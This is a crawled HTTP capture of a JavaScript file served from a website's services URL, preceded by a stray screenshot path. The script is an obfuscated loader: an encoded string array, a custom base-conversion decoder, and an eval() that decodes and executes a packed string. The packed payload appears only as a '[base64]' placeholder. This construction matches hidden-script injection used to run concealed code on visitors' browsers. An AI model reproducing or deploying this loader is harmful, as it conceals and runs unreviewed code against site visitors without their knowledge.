

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 2496
content:
var _0xc45e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe76c(d,e,f){var g=_0xc45e[2][_0xc45e[1]](_0xc45e[0]);var h=g[_0xc45e[3]](0,e);var i=g[_0xc45e[3]](0,f);var j=d[_0xc45e[1]](_0xc45e[0])[_0xc45e[10]]()[_0xc45e[9]](function(a,b,c){if(h[_0xc45e[4]](b)!==-1)return a+=h[_0xc45e[4]](b)*(Math[_0xc45e[8]](e,c))},0);var k=_0xc45e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc45e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe76c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",4,"htLilqvVf",35,2,51))